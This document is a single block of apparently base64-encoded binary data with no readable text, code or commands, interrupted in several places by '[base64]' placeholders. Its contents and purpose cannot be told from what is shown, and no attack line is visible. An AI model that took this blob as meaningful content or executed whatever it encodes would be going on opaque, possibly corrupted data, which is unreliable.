tcO0wo/Cqzxuw688w5XDscK7wq7CllfCrcOOwokvwpzCncOITsKnBisTw44VE8KVasKVEAtoXMK8wr3CjxHDqHpaw4B/ccObw7HDosOHw60ZcMOfw6HCtWrCuEo4dkY7wrxcIm3CksKTw4lUbThjRncowrlvw4Y4IcKkIAFZw60awrtHVRbDicOTwro2w7nDrk9QcMK7WUFKbMOdw7/DnMONGMKbIsOTZMKKw7NEV30Mwrp9F1nCpQfCkcKUw4gGwrcqwo41J37ChsKGM1I8wpnDosK9wq8QwrvDqMKUw4lZeyo3w5gHwozCo8K9WMKLwplHWcKEw5IaDMOuw71mCGLChE/CrQvCmcKRdcKuw5zDqAlQw4c7w7gcwrREw5Vsw5RWwosXwoLCkjXCkRDCpjXCqGFzwohRScKqwqxvJRobRhhYw7tVwp4pwpnCuXJsR8KWVsKQfsO3w6zDgUpfUsOqw7vDosKzw5nCo8KFw6XDj0l2wqUTOyTCtcKTw4dpBcKqb3NbwrQCOsOnw4vCvlMhwpPClU/DpsO2w5w7MTHDpsKRwqkgdCnDjcOZLMKRd8Osw6s8w58LHzvDp8OJC8OCAcOAHE7Dtkkdw7jCrsOUOh3Cs2TConQYw7XCkHI6YMK+YsOTwrjCjgUnwovDrxvDs3nCpGTCqWLCvinDscKQwpYMasKsfX/CqzXCv8O4b8OlUXvDpE/[base64]/CjSDCpsKFXcK5wrXCsMOxw7fCkGvCpMOgw48aBsO1GQMGBcO9cUDDlFJlS8KmMMO+wpU6HMKnw5vCigRyE3MKwosywp/[base64]/ChcKeFHrCoMOIWm3CnsKGw7/ClcKGYVXCu8KhX8KQwq8ww6DChMKWdzfCnnpAXMKRwqDCoCLCtz0FRUfCs8OLGk/Do3LCj8OfV3UwNXDDng/[base64]/[base64]/dj4gwos9EUN6UMKew4LDmgvCnMOUHMOww4ZTwpzDnjpiwp7Dj8KCwrpkMMKSbcKhwrxxw6DDocKuI8KcJlUzw553w4jCkcK0LcKBw4XCt8KLwqPCviAMFsKZw6ocQmBPwonCrw/Dmg3CrMO9dGrCpWDCtcKLDxF+bwE5UsKrw4Bcw6JWLA7DsWhIw5fCoiFKw6rClhPDscORWzNYw4A2WHckw6Bib8KvYMKVwrxKU8OGRyzCuQkNASHDmsKQLMKtU1chcwbDrMKMKkjCrE/CgHvDqkYSwrjDu8O3ccOzw5HDmcO8w6rDnmgZw5LCtw7DkC/ChCtRw7EPw5nCu8OVwpPDtcOlbMO9w7LDu8Oiw6HDkVB1NTLCrcOQF8OAwqtjJyRBw6gQOQ7Dp8OVw5XChsORN3rCozbDgF7CrsOnwrgAXSzDksO4wqtyw7XDtmoqBMKIw7Y6Dx/DkXxHwpPCvsOFOsK8TMKVw4BCE8Ouw6DDocOfw5Z3cMK/[base64]/DmhhYNcOtwpbCpkldXmDCn8KhacKqw6Asw4t8w7/Ch8KGPXkbLTl/[base64]/DtMOFZkTDuVDCryQRw6zDt3dhO8Kfw5bCg2nCoDZDw7oXwovCq0/CuAbDk2HCscK1MsOJw558e8O+PHbDvcOcw5/[base64]/[base64]/FXRAOCsSWsOzDiYzMsO2ecO6PiUfBcKbw7/Cp8OSwqTCncKKdzDDl8KmwpbCtw0dw7h7wqXDlz3DrEXDjsOQw6fCjXQsDGRywq90I0/CvXvCrzQ9AXI2TcK0eMO4wpDCuDJlKTPCnsO3w53Dqi7Cp8OFw7jChUMYw7lGeMOqDQFWMsONccO/wr/ClQzCu0sfAkPCosK9ME5yUXxCw4HDmcOOCsOVw5E+w5gXNl17WMKsRcKsw6LDksKsH8Kvwrs4woDDtzLDpcOew5rDkG8Wwr05w7PDtsKuBXAJB8OuC8KMXcOdwplbw4sPKnrDuyg/DcO2woEWw4PDmivCgVHCqgrCksKIwqzCtsOedCI0ccORw7bDn8Oqw5/Du8OpIH/Cs3LDnsO/cMKyw554wprCgsOAwoZtw5Z4UQgiw5XCvMORNcOIw69awq7DkGXChTfCo8O7w4nDjcOtY8KQwpoIwq/CucOYwqx3w5vDiAnDpS7DgEc6wo7DmU7CnDZ2VsKHTMORwoJQw7XDtsO3SsKwLmB2TMONw4/DmsONwo3Dv8Kyw4DCpcOLZsKNVwTDk1bDqcO5w6/CnMOZw6TCmcKqNMORw4MBfExDDwPDhMOXK8O2wplSw6Qow47CgcKYwrYkw7nDn8KhccKZw640w6BgE8OUf0PCvU/CniQVw7nCkcKjVg/Dkk0aLG/CiMKcWsOvwpMew4PDksO2AwhMfsOfBhoxTsO6WiHDjAxxwpzCnUN2w4PCjxXCrGY5wr0BwrDCpcOOwo3CiC4vdsONAMK4aiNrWzPDmzfDjsKTw4bDii8ywo/[base64]/[base64]/CiFQvwqgCwoXDkHQ4wrcgw67CgMObSzzDqkPCozzCqQUqw4XDuE3CpDjCtkXCpcKZw4nCun4/YMOBw5XDphZVwrTDoCDCpi/Dn8KuZcOBTy7ClcORw4nDqHnDnTEGwrJgwojDjcKbBsKbXMO9ecOjwpBYw61Fwp83wo4Sw5nDi23Du8KMwobDj8Kpw7rDscOxw6NMCw3DjCB/wqEcB8KFwrR/[base64]/DphnDhcO/wrHCoCDDlx7CmcKYw6PCmMKnw6nDiDhgVsK7FMOpR2vDjVrDlD/DuMOKHmnCgC9ww79bw57CvsOsAnFTwrVhw6TCmGXDpAvDuwzDlcOYUxjDsVYcJkkLw6l5w4DCpcOFelR+w6A/LXwnfE8zMznDhsKGwqLDtlzDh2pTLzNWwqXDoUHDqgPCn8KhDATDucK1OUbDvMK8MW42UDorDCtKZ2rCpC4Mwqofwq8OMMObX8KGwqjDthZRAMOFY3/Cl8KOw5zCgMOTwqLDucOtw4/Dl13Dt8KBGMKdwrBWw6fCr23Dmn3DglUMw79zTcOnPCnDgcO+w74UAMO5ImfDowkiw4/CtsKdZ8KBw59MAMOEw6dVYsO6w7weNsKJJ8OvViZ0wqnDoSHDtMOIA8KtwqzCqsKgwodqw5rCsmvChsO3w7zCmULDm8KNwqV0w4rDrilFw4RYP3/DscK+wpDCoCE8f8O4BMKHFR9mD23DlMKjw47CqsKewpVTwqvDtcOVbjgawoTCmTjCmMOQwpouAcKCwqTDsMKALQfDqcKZa2nCgjwUwqHDjQs/w6pDwrotw6Iiw6XDp8OtOsKswrlWVE00XsOswp9KwocKJgh5MFHDhHjCgzJ/w6HDqxRROUUPw5NHwo7Dk8OnEsKRw5HCo8KQBcOkL8K+wp8Yw5LCgU1ZwoZEwoxwDMOtw77Ch8OBe2PDvsO+wql1YcOywrDCisOCOsONw7c4Yy7DklQtw67CgSbCi8O7OcObEyd3w7zCgiw8wqxnQ8KtM2/[base64]/w4nCj1rDmE8qw5ldRhxib2VPw5hNQhR4w7TDpgZRPsOTYcKSIzp6LDLDqsKuwqZjwpPDnWMDwr3CjghzUsKzRMKnZnbCh23Ds8KVPsKcwrvDjcOYBMKAZMKQKREiw6djwovClw9nTMOVw7UcwoHCn8KSNn7Dn8O2w6p3KyrDhwNLwpfCgljDjMOqecOhZ8O7L8KeIh/CgkcDDMO0c8O5wojDkGhSPcObw7pGRgTCmcO1w5bDh8OsOHB0wpjCiFfDoFkfw5skw7IcwrnDgQgKw61dwqpJwqPDmMOVwppNEyxuFVsXLibCl2XCiMOawop4w4Z1VsO2wpdZGzVyw4FZw5TDm8Kxw4dbRU/CvMKSS8KZMMKkwqTCoMKqR2/DszAgF8KbYcOlwo/[base64]/[base64]/[base64]/[base64]/CpMKTwpXCtMOAT1TDvMOuw7XCmcKtIi8ZHFfDq8KWTXvDt1gZwpdwwrFEKVrCpcOzw5AORHRNMMO6w5VbXsOtw4IoGDViC3bDs2EGY8OvwpNNwoTCi1PChsOzw4JUTMKAPF1dCXgawonDmsOVVsKMw4fDoAN1TDPCsmUPw4wyw4/CiTpbaRhywrLCpQEFU1Y/C8ObP8Opw5Ynw6zDkBzDs3p1wqzDomptwpHCjl8VK8KTwp1/w5bDjsOGwpnDscORG8OFw6HDqVU5w5tYw7xqLcKBFMK6w4MvcMO7w5llwrYcG8O/w5YARALDqcOywrkcw7AERsKmDcOewprCvsO4eQJOeSHCtF7CmibDjsKlfcOiwpTCkcKBPQknPwzCiAguMyU6HMKbw4kewpgSZ05HE8Oiwo8yWcOWwp1dRcO7w4Q7w7zCpRnCkjxWLcKOwoTCk8K+w67Dl8K/w6bDqMKGwoPCicKGwpAVwpVPHcKTd8K6w4gaw6rDqRwKMmkadsKnUAwraMKrBQjDkxRbT211wovCsMOww57Cj8O4bsOgTcOfJmJhwpYkwrDCgA8lJcKYDm/Cgl/Dn8KqPTPDuMKSJsOXVDlrCsO3C8KIMCDDlg9jw6otwqkjXMOBwpPCn8Kdw5/CkcOPw44fwoRqw4LCo2PCncOaw4XCqR7CvsOcwrIGfcKgNjHCjMKNVMKxaMKowrnCvSzCicK/a8KJNWcqw7TDvMKHw5EcG8Kbw5fCpAjDoMKJPMObw6d8w7XCs8KCwqzCgR8xw7I/w4rDk8OmIsKOw57CnMKuaMO9PhRZw4RIwpV/wpnDmjjCo8OWcDMaw4rDgMKhEwoOw4zDjsOHwoQ5wrrCnMOmwp/DhShHKF7CqlRTw6rDosOdQhXCn8OpFsK7MsOVw6nDsCtrw6vClxc1Tl7DqcOvKngIbkx/w415woBRUcKgZMKLTCUcEBHDtsKXcBQuwo8sw4ppE8OWbXgwwovDjzFJw6/Cqy0HwqrCqsK3NwV2DjQ5LSRGwqDDqsOrw6Fjwp/[base64]/D1zDpAYMO8OgwolcwrU/G3tAwr9OaRfCjj/DnMOYw7l8C8OjVm/[base64]/[base64]/[base64]/DvcK3CSctwpfDnnFJOz/ClMOfZsO/ORdXS8KOT8OhURo6wpgWOTHDjhPCrk7DmsOcFcOUVcK2w41obUhfw79EF8K0TRA6cQzCmMO0w44EFmhxwpxDwrLDvh7DtMOYw7rDslQYBUs6Sl0+w6ZPw65ww6sGL8ORdcOuVMKbWHQkd3zCqCUrJ8OxGA9zwq7CoSw1wp/DinnDqDbDicK6wpHChMOnAsOaU8KzPFfDhlLCv8K+wrPDhcKwZCLCicO0E8OnwpbDiGLDrsK/VcOoCXR8MTd/GsOewqDCmg3DusOeLsOcwp/CsyTDnsOKwogKwpkrw4oYOsKPICXDqsKvw7bCr8Ouw54nw5oYCSbCr0E7RcOsw6zCtDzDgcOHdMOZN8KOw5Bhwr3DnAHDsUVYSMO2SsOFB3pNN8KaRMOVwq0xD8OVWFzDjMKww4zDvsOOXWnDplYjQcKcLQPDk8ONwpUNw7h5OmkEQsOmKsK1w7/[base64]/DisO0wqRXesObw5jDpMKDwojCnVF5w6bDhMKBd8O4Y8K/w5zDt8O9TMOyNhQ2SFDDiTk0w6AKwrnDmk/DhBvCr8OIw7TCvDDDvMOBQx/Dr0xpwoYaGMODDGHDoGfCint/GMO/VDPCrhIxw6/CigE2w6LCoQnDn1JswptvXDEPwqQ3wqZRfSjDkF9mRsOdw58owrrDq8KzGcO/YMKIw7TDm8OlR2JKw5vDkcOuw69tw4zCi1PDhcOrw4lowrlqw7fDlMO+w507Qh/[base64]/[base64]/[base64]/[base64]/[base64]/Dn8Kfw5ZmHywvwrYNewrDiMKow6tLDnTDqR/Do8O+w51LUmhZw4jClVx4w54FeifDmsKQwpjChWEWwr5Qwp/Ck2rDqANIw5TDvR3Dv8Kbw5Q6QMKRwonDpGzDk0PClsKiw6MzSVRAw5gtw7dJKsO6BsOQworCsQfCi27CscKyUQNuXsOywrLDv8O9wq/[base64]/[base64]/[base64]/woXDswV7XCkgccKEwoFCwo7CrMKcZsOCwpbCj8KuwrvDssOpCDkGEMKXEsKgVTsbTmvCrihrwo4UUGTDksKBDsO2f8KLwroKwprCoT5Dw7HCt8K4QMOHOhrDqsKBwp5+bynDgsK3SUYjwrAEXMKFw7xtw6zCvlrCggbCuETDpcK3H8OewrDDsnzCjcK/w6nDpQknaMKme8O/woPDmBbDr8KbesOGw53CisKieUBmwpzCkmLDrRTDqVpCXMO4KH59J8Oow7zCpcK8OxzCpxnCiBzChcK+wr1Ww5MjOcO+w7DDqMOdw5t+wpxPJcOtLWBAwpYvMGTCnsOSdMOHw7fCi0YiDQPDrCXDiMKRwprCmMOywqvDqgN8w57DlR/Ck8K3w6kSwr/DsgpObsOcMMK2w43Dv8O5L1zDrzR1w6XDpsOCwoNjwprDl3zDqsK2QwcEMCkuUiogc8Klw5bCrn1caMOXw6cbLMK5bGbCgcOHwrDCgMOkwpRoNGYCJW0/TTRTU8Kkw74qEiDCg8OfVsKow4I1I2fDnDHCvWXCt8KXwonDsV9pd1Anw706M2nDnFggwpcmRMOqw4vDmBfCo8Ofw6NDwoLCm8KRS8KEQUPCo8O6w7PDucKzYcOcw7LDgsK7w50Sw6dlwrFZwp/[base64]/ChrCpUJWc8O8dgbCocK+JgbDkMObCsKjw4Nxw4HDqAPDnQzCgQTCvCLCrhjDsMKaCDM0w5Rcw6gOLMKiS8KDZDtIAU/Cnj/DtUrCknLCpjXClcKXwoMMwqHCsMKVT3DDoh7DiMKtMwDDiF3CssK5w6dCN8KfB38Yw7nCjE/DuznDj8KMZcOVwofDuzkYYl/CtiPDml7CrA8TXiDDisO5wrIaw4vDu8KXZivCvTd4FWzDlcKawpzCtUfDpMO0DFTDjsOMAk1Uw4tLwovDhsKSaBzCicOoLggfX8KnYCHDtTPDk8OAF0vCtzU6L8KQw73CiMKjbMOtw4/CqQBCwr5twpdiEj/DlMOeLcKlwpRuMFVENjR4KsK1ByFgSSHDumRhHREgwoDCmAfCt8K0w4rDtMOLw5Y/AjTCrcKfw5sjfTzDlsKBQxdxwpVcen0ZbsO5w4zDlcK/[base64]/YcOAw5TDgsKZw5vClTjCrsOGFnHCh8Kbw4MVw7/CthPCmcKfFMOmw5FkHG8DwqjCvhhUSEXDhQIcZi84w5grw5PDgsO1w60CNC0da24GwpvDgEfCtlU3MsKiBSTDmMOsQwvDpTnDocKZWQN2e8KcwoLDnUUtw77CucO5eMKOw5fCrsO/w7FowqfDqMKmXgLDoVwHwo3CucOOw5EMIiDDkcO7JMOFw5kzTsOJw4vCgsKXw5jCg8OrRcKYw4HDvsOcdy44YjRnBnIWwqszZCRLIScxBcK+K8OGGnTDiMKfMjs/[base64]/BcOqXml9wrbDvcK3WT0twpo0dcK5w63CmhHDtMKpexbCr8Kxw7vDisOTw4w8w57CpMOEVSo/w7LClGfChjvDv0YTRWcFRBJpwq/Cg8OQw7s1w67CsMOkXR3DpMK5fjnCjU7DrgDDtQxCw4MPwrHCgRRCwpnCqzRNZF/CsgVLTnXDnQ4Cw6/CucOUFsOZwqPCncKAH8KYCsKOw6Jew61owq/ChzzCpAwRwo/CsApGwrLCgjLDqMOABMOQSVxvHcOjAjk3woLCuMO0w6hdR8KnZW/Ckg7DlznCg8KyMCxQN8OfwpTCjB/ClMOxwqzDlUN0SyXCpMO5w6jCmcObw57Cph1kwovDkcOWwrFzwqYyw5gDM2kPw7zDn8KmNwjClcO8eAPClV/Dh8OIP0JPw5gKwo5Nw7o5w4zDsRhUw4ciJMKsw6gew6TCih54fcKLwqXDm8O+D8OXWjJlTS8RXgTCscObHcO/BsOMwqAfLsOAWsO+f8KuTsKFw5XCtFDDmEB5Gx7DtsOGeQjDqMOTw4jCusOrVA7DusOXbXNXdl/CvWxPwoDDrsK1MMOjB8KBw43DlV3CpXYKwrrDpcK+OGnDuUUjBgHCi1VQBSATGCnClmhcwq0hwocAKlVfwqpKHcKxd8OSNsOXwrTCiMK0wq/CokDCgBtHw458w5wwKyHCmnLCpWAfEsOKw4c1WXHCsMObfcK+BsK2RsK8OMOVw4bChUTCr1HDmk1yHMK2SMOXM8Omw6kuOD9bw5xHexZCQsOHSBs/[base64]/[base64]/Dvg1vwrwqw4sbwp/[base64]/Dtw8xZR7CvxYew5xGwrJ7cGI/L8OpwqrCpsKLwoVuw7rDsMKEGS3CpMO4wodpwp3CtkXCisKcRRjCusOpw459w7kEw4jCl8KxwoM+w6/ClEXDusODwr9uEDLCgsKVfU7DjFsXSG3CtsO5AcK9GcOGw7dLWcOFw7p+GGJxdHHCtzomQ0oBw4MHDloRUhgiEH8Iw5Azw7JSwokzwrTCtRQrw5E/w4tQRsOTw70kFMKVE8OCw5Yzw4NhZkhrwpVrSsKgw59hw7fDsmliwqdIdcK4cBUYwofCvMOSdsOHwr4mdR0jPcKCNxXDsTNiw7DDgsO4N3rCvAnCvsOZLsKrSsOjYsORwoXCn3YywqVawpPDpnfDmMODTMOpwqrDt8Oew7Avwrt2w6ozaTfClsOwGcOdFcOrcl/[base64]/Dhg4YJMOWX8O+H8Otw7/CpMOwVRvDm2FUfxvDocO3dcOSEX8JUMOVAhLDu8KBBMKDwqvCr8OpBsK6w4fDj1/DoSDCnkTCoMO2w6nDmMK5PWsxXXtWOSTCm8OGwqXCoMKhwo7DjsO4S8KfFi5JI3EzwpEnYMO8LRnDtsKAwocuw5nCnVAZwq/[base64]/w7RXwpk4dxRFMMKkIF/CuTrClMOwL8OWeQfCkcOzwrZjwq45wqXDmcKdwqXCvHUUw64/wqc/dMKQBsOBHGoKK8KLw7rCgyItS3/DpcOxfjV6IMKQfjcMwphXf1vDm8KLD8K7fhTDumzCq01AbsOWwpdbdQsCZkXDoMO/[base64]/w5QGMsOFwr/Du8OLP8K0HwIBUhkbwppmw5TCkMOJAFZEc8K3w4ETw4NSYjEPGV3Cr8KJUC8+WwrDrsOfw57DhEnChsKiWCRnLzfDn8ODdCDCj8O+w4PDuCXDv3MlIcKxwpVGw7LDi38WwpbDpgtcM8OdwopPw79mwrBYB8OGMMOdBMOgdcK8wpIEwr0Iw7kDQMO3GMOXCsOFwp/[base64]/CkAsawrjDt3nDm1NxAQHDiWokdxHDssKsIcO1w5gIw7s+w6UdQ29ESk3Cv8KJw7PClklxw5zCshXDtxnCosKiw7QwC2k3eMK/[base64]/CmsKBw63DoWQew77Dh8OTNCbCn8Obw7jDqsO/[base64]/DrMKxeUIWwrbCnMKJwoJUw7FmwqdvFMO3w7rCrCfDhUXDvHB+w6nDtmDDq8Kwwr9KwqY2XcOhwpvCusO+wrYxw6wGw57DlTXCnRx0RzvCu8OWw5vCksK5EMOZw4fDnmbDnMOsSMKtAm0LwpfCqMKGFU5wdcODX2o6w6pxwow/wrYvEMOkI1jCg8Kjw5wsFcKSZm4lwrInwpfCvD5qTsOhEWjCkcKEcHTCgcOUOjV4wpNqw4o/U8K5wqfCpsOEKMOJInQew5TDkMKCw4NSPsKZwrN/w5HDtAJ3d8O1TgbDpcOFYgzDsUnCqnnCr8KvwrLCgsKREiLCoMODPC85wo0mKxRsw6BDaWHCgBDDgBMDFcO6YMKlw6/DlUXDmMOew7HDjF7Ds1PDjF/[base64]/DicOyZ8O5Bj4jw7fDhMO0XzHCmsOqLEXDqX9mwpV1w7kwwqkqwrNww4w9Yi/DpSzCvMKQNB1HYwbCmMK1w6oFC0LDrsK4NTnDqjzDn8KPcMKYCcKOW8Ofw7kOw7jDtWrCsU/DhSYgwqnCsMKiDV90w6dzTMO1ZsO0w75ZO8OkGXtrTzRzw5MgDw7CtCvCosObUU7DosO5wpHDoMKKbRsowqHCtMO2w7bCqB3CjBsNJBpsI8OuIcOCKMODWsKOwpQRwo7CusOfD8KAQy3DkD8Dwpc9dMKVw5/Dj8KDw5Fzwq0AMi3CrEDCmHnDpVfCvFxJwoQQXiIXHiZEw7ItBcKVw4vDjB7CoMOsCDnDtRLCiVDCrVxwMR0ARGofw7IsUMKOM8OOwp0HL37DsMOkw5XDvEbCsMKJUi13JQ/DpMK5wpAcw5AgwqrDizpvFMK5TsKeV1TDr3w0wo/DuMOIwrMTwr1sXsOBw7xXw6sfwoEDXMKyw7/CucO5IcOzLU3CiDRAwpPCj0PDt8Kxw4xNQ8OQw4vCtzQdEnLDvjxdM0DDtWt0w4HCpcOaw7RHazQMGcKawoPDhMOoYcKzw4AJw74DScOJwooJY8KnDkkbK1dFwpXCgsO0wqHCr8O0EB8qwqEYUMKMZDPCgGjCp8K8wosXB1Afwol8w5ZfFsKjEcKyw7M5UmxlQx/CmsOTTsOoU8KrLsOWw5YSwoEvwqfCusKvw4oSCSzCvcKPw5U/[base64]/CnlvCtMOlwoPDoMOuJ0YtwrLCoMOzwqJfwrErI8KjDMK0McO+w7gpwqzCugDDqMOORCzDqnDCqMK1OwDDlMORGMOpw6jCisKzw6wEwqMHPXDCoMK8CQE7w4rCtC/CvkTDonQwFA8LwrTDvWQ/LGfDnEPDhsOBVhVzw6pdPTE5NsKnWsOjMXPDqHHDhMOYw6Yjwop8UUZow4gzw77CtC3CvmM6P8OxJWJ7wpMTZsKPDMK6w5rCuiURwpF1w4vDmBTCknfCtcORL2fDpyrCs2sQwrgDYXLDrsKNwpNxM8Opw67CiVTCvhTDnyxLYMKKdMKnT8KUNSwCWHAKwod3w4/[base64]/CkcOhScKyD8KCYm42w4EHw5IvUGLClFLCh1HCpsOpw4AdO8Obf1s+wpYwEMOPBy4Ew4nCh8KDw6/CgcKSw4UoUMOmwqPDhzDDjcORfcO5MjXCpsOZcD/[base64]/FMKYw7Aawp3DmnFBwrJjV8O1w7/CoMKAVhXDjmtUwrXCnFpIwpJKaFXDij/Ck8KQw7vCrX3Cph7DpgxmWsOlwpDCiMK/w7XChgcAw57Dv8OOUDrCkcOkw4LCqcOeSDggwqDCthIjEVkNw5zDq8O3w5PCmB1qCkbClj7Dg8K6KcK7M0Zkw4XDt8KzJsK6wrVZwql4wqzCjV/CkHIcI17DkcKBYcK6w6cNw5DDp1DDgVcxw67CimLDvsO2LVkYNCdoSh/DtFF8woDDiUjDkcOOw43Ds1PDuMO2asKuwqrCnMOLJsO4BTzDqQgyY8OjYEDDqMOOY8KcCcKqw6/Cm8KWwo4kw4XCpFfCsmxuZ1NidQDDoRnDvsO8dcOlw43CqsOjwprCpMONwp1ed0cfF0d2YCNea8OewrzDmj/DvUhjw6RLw6XChMOsw5gdwqDDrcOQa1Mowp0kMsKUYCnCpcOVDsKGOgNyw6vChgTDl8O9EEYxAsKVw7TCliVTwoXDlMO0wp50w4zCnVtkNcOsE8OiD2LDksKOQERHwqEufsOxXHPDu39vwqI9wrUVwr5ZWyLCiQ/[base64]/Co8K3w5TChTPDtsOBwrXDuUwJaR3DqMOvwqRYKcOzwr9mw4fCm3duw6cPEFxxG8KYwr1NwrHDpMKGwo98WcK3C8OtbcK3Nnpgw7Qpw4rDj8Oyw6XDsh3CvAY9OzwIw4bCgkNJw6FPFsKOwq5qSsOdNwJSV2EvX8KiwoTDlxIxJMK/wrRRfMONKcK6wobCg3UAw5HDr8KDwqxuw4kTWMOIwonCrSfCg8KRw4/DpcOQRMKFbSnDhFTCtj3DkMObwoTCrsO7w6V1wqQtwq7Duk7CpsOTwqvCulPCpsKAH0QawrtPw5hNdcKkwrZVUsKcw7bCmDrDniPCkmwmw45hwp/DoxTDncKIcMOOwrLCmsKJw60lDxrDjBVDwqNowrd0wpRvw4JbecKvETnCksONw4vCnMKoSHtrwoIOdmoIwpbDhUfDmCVpUMOpV1vDoC/CkMKNwq7Dqxk+w4XCocKUw4EHYsK8w7/[base64]/DlsKoIHvDgcK0Q8KKw5MBQwTCisKrwqbDrsOeVMKbw6EYw4oiMFRNH1YWw5bCj8O/HkQHIcKpw7XCosOywohdwqvDhENVbsK+w7xbDxXCo8KAw6jDvW/DniHDpcKGw7V/bxlRw6kZw6vDtcKWw5JHwrTDrXkjw5bCosOjOUVdw49qw48tw4www6UNOcOow6tIcEIcGWXCn0kEH3c6wrLCrlw8Jn/DmArDj8O5AcKsaWnCnmhbJ8Kxwr/CjWoewrHCsgTCtcK8dcK/b2UvBMKgwow5w4QEQsKnVcOIFwjDvcOEaGA6w4PCgmJob8OBw4zCn8KOw5XDqsO0wqllwpo8w6NJw69EwpHClnBLw7FGCCjDrMOHSsO5w4p1w5nDqRBAw5d5w7jDmn7Dux7Cr8KjwokHJsObPMOMPDLCksOJU8O0w4M2w4DCsRl/[base64]/Dm8KdB8KyJyTDqEsRJCvDo8OmUUNyQMKNKWPDgcKABsKpeSDDnGtFw5fDvsOpPcONwpbDrCLCt8K3RGvCkUxVw5tdwokCwqtzd8OQJ3MNdhoEw4UlCi3CqMOCRcOmw6bDl8Oxwp4MORvDlV/DhAN2YwDDqsOOLMOywpQzS8OtPMKNXMOGw4MTSHgkdRrCvsKEw7U1wovCrsKRwoUfwrhzw5lDJMKaw6UFdsKZw6UqAU7Dkxd/[base64]/GMO7S8O5PmF/OsK7w7XDuXdTwr4nGWzDjGpFw5DCg1PDs8K9AChTw6bCgUJ6woHChiNtb1fDpw/CpiDCh8OGwq3CkcOba3bDvDHDiMOgKWhSw5jCinEBwq0gUcOlNsOqHUtjw5puIcKTMm9Aw6oawp/[base64]/CnRUwwo1owpsYw5zCpMOhSkXCml3ClsKfZzw3wrJqwot6KcK/XhEUwrDCjMO9w5gbBhclcMKKRMKvecKBQSk1w7saw6hXcsO0IMOmIsKSJcOWw7ZWw5/CrMKiwqDDtXU8D8OCw7sSw43Co8KWwp0fw7huBlY/TsOfwrc/w4ccEg7DoXnCtcONGjTDrcOqwrPCriLDpjVMchUkBA7CqjXClsKjVQlFwq/[base64]/w4YJwoLCjS8bZw9swqHDnG7CvF0awrImwrnDo8K/KMK4wosnwqNrecKww5o6w6M2w4/CkFbCjcK3woFqSSp/wptIFQfCiULDgVB/AgV6w4RhNkJ+wqEADsO7XMKNwoTCsEPDscKewpnDv8OQwqd0ViHCqAJLwpoOMcOywp3CpG5RLkrCocKABMOAKCYvw6HDt3/Cu1Bmwo8Yw7/CkcO7EWpVJwgOMcO3U8O7bcKTw6LDmMOIw5BEw6xcW0TDncOkewpFwrTDisKSFDEbbsKWNV/Cpl0ZwrM4EsOew5MNwrk2YXtoKBs8w64CDMKTw63DiX8SfAvCv8KlSGHCpsOBw791FhNEDUjClUTCksK1w5PDocKxIcO7w5orwrzClcKQOMKJc8OpMGc/[base64]/Dp8KlYsODwqnCt8OEwplkwqVQYC8DUmtscXnCljIHV8Oew7DCqy0gJj7DtCACGcKvw7DDoMKBbsKOw4Jcw7MEwrXCmQZ/w6hlPlZGUz1+HcO0JsO0wqxFwonDqcKRwqZpKcKGwo5ZBcOWwqIxLQIdwrNsw5HCksOiIMOuwqrDvcO1w4bCssOjX2cEEWTCqTFhFcKIwrnClQXDlQHCjynCucOTw7gsfg3CvS7CqcKzdsOcw7gww7ZTw6nCocOZwoJqXT/ClA5/az8swqLDhsKfIsOEwpDCsCREw7YSPwHDh8OIRMOPGcKTScKVw5LCiWluw4TCqMKCwrBJwpTCgkfDs8KpccO4w75zw6jClC/CuXlUX07CoMKiw7B1Y1rCknTDjcKdWkbDmSoNYm7DsD/Dg8Oyw50kH21FDMOxwpnCmXB4wrzDm8OVw4w2woUkw6cuwr4DNMKkwonDicKEw6U1SQxTd8OPU0DClMOiF8KWw7gow5Uew61NZFsHwqfDq8Okw4fDrxAAw4Jlw51dw40gw5fClH7Cu07DkcKIVhfCoMO9ZzfCkcKVM2fDj8OAbXNaS2lCwpzDpQoQwqgew7F0w7o/w7lGTQ/CkGgkDcOBw7vChMOfe8KRdBvDpkIRw6l9wqTCosOxMENFwoLCncOuHTHCgsOVwrPCpjPDg8OQwpsgD8K4w7MZVSjDvMKywqPDtCTDjR/DlMOJGXDDmcOeUyfDg8K+w4tmwqbCjjRQwqXCt0bCohDDl8ONw57Dmmwlw4DDrsKewrPDvizCv8Klw4HDv8OXasKaLj4IFsOrf1EfHn44w5xZw7/DsBPCsVfDtMOzSCHDiRXDicOEJsOnwrzCqcOtw7Mqw6TDpxLCiDgsbkkBw6XDrDDDusOnw7HCksKFcMO8w5c0ISBiw4AxOmNWDAB7NMOcH07DmsK5aC4Cwq41w7fCh8KQdcKeTyXCrxdLw7cFDkHCtXI/RMOJw63DqEvCj1VVB8OtVCJvworCiUwbw5guCMKSw7vCmMKuOMO1w7rCtWrCqEZ6w69KwrjDqsO9w65UBMKvwovDhMKvw7FrA8KBbcKkdk/ChmLCjMKGwqY0acOINMOqw6A1ccObwo7CrHh1wrzDmArDqT41CgxEwpYjRMK9w7zDok/DjMKpwobDiQBYB8ObYcKYGG/[base64]/CqsOYWcKCIMKcD0nDlgDCqsOjQ3JvFAxVwo4UVgFRwqbCthfCsWPDlzXCnFlGJcOBHFUIw613wpPDgcKBw5HChsKfQyBzw5LDkjcSw78mQCd2Rj7CizDCsH7CvcO+w7Y2wpzDu8Ohw6VdNwh5CcOuw7/Djy7DnT/[base64]/w47DlcOsw5XCsMOtUTPDnSsyVsK2w4FSXMODw4XDuCc+w4vDqcORQRoAwpgYc8KrG8Khw4kJOHLCqjpZTsO6GxPCisKvGcKhR3/DnFfDmMORY0krw5tZwpHCrSXCnxrCowPCh8KRwqTCucKQGMO3w71DBcOdw6IQwqtGQcOoDQHCkBwHwqrDu8KGwqnDn2/CjRLCsgxFFsOKW8K4LyfDjMOZw6lNw6k7fx7Djj3DucKGw6vCrMKiwoTDn8Kdw7TCo2XDk3giGzbCsgpSw4zDlMOdEGcsMAJqwoDCnMOZw553ZcOVR8OkInMFw4vDh8ONwp/[base64]/Ch2DDoMK7ei7DoMKwVsKYw4DDnGhsJmjCncOXZwPCmnh+wrvDmMK2XUbDpMOGwphCwpEGJcKiMcKnf23Cu3zClgsYw5VEPHjCrMKLw6HCqcOjw6bCj8Oow4Iowo9LwoHCvcK+wpjCgcOqw4Ejw5rCmEjCoGZ8w47DmcKtw7fDpcOiwonDnsK/L03ClcKRWxIPecK6F8O/[base64]/Co8KuwoXDvCUXRSZVw5B/[base64]/w5DDnMKFL1BPwqjDiUAoZsK1w7jCicO/KsOlw7MOKMOTBMOza3VVw7wHHcOXw6vDsQ/CvMO3SjwBSAccwrXCt0tWw7zDjyZGW8KMwqxmQ8KRw4XDiFHDrMOewrDDvGRLM2zDg8K4MBvDpTRb